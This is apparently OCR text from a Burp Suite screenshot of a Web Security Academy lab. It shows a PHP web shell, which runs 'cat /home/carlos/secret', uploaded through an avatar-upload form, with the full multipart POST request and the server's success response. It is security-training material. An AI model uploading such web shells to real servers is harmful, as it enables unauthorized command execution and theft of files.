 https://0a1c00e704e80be8c1bb7
5e8005e001d.web-security-academy.net/files/avatars/shell.php
<?php echo shell_exec('cat /home/carlos/secret'); ?>
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2022.11.4 - Temporar...
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Se
Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: https://0a1c00e704e80be8c1bb75e8005e001d.web-security-aca... HTTP/
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a1c00e704e80be8c1bb75e8005e001d.web-security-academy.net
3 Cookie: session=UfCCl6DdGV9krg3NIDD3oj0ZZCUjXz6X
4 Content-Length: 471
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a1c00e704e80be8c1bb75e8005e001d.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl0nneSv0SmvJLMHo
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95
Safari/537.36
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Dec 2022 04:14:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 6